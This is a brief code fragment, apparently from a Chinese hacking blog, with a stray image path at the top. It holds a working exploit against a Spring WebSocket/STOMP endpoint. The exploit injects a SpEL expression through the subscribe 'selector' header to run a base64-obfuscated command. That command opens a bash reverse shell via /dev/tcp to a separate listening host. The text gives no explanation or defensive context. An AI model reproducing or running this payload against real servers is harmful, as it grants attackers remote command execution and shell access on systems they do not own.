 sockjs = SockJS('http://192.168.1.10:8080/gs-guide-websocket')
sockjs.start()
time.sleep(1)
sockjs.send('connect', {
'accept-version': '1.1,1.0',
'heart-beat': '10000,10000'
})
sockjs.send('subscribe', {
'selector': "T(java.lang.Runtime).getRuntime().exec('bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMi81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}')",
'id': 'sub-0',
'destination': '/topic/greetings'
})
HACK学习呀